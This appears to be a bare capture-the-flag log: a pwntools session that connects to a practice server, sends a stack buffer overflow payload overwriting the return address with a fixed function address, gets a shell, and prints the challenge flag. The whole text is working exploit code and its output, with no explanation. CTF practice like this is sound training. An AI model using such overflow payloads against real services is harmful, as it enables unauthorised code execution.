 >>> from pwn import *
>>> p = remote('node3.buuoj.cn',29637)
[x] Opening connection to node3.buuoj.cn on port 29637
[x] Opening connection to node3.buuoj.cn on port 29637: Trying 111.73.46.229
[+] Opening connection to node3.buuoj.cn on port 29637: Done
>>> p.sendline(0x80*b'A'+p64(0xdeadbeef)+p64(0x400596))
>>> p.interactive()
[*] Switching to interactive mode
Hello, World
cat flag
flag{ee366da2-1571-4e35-ad53-93a50b12b0ac}
[*] Got EOF while reading in interactive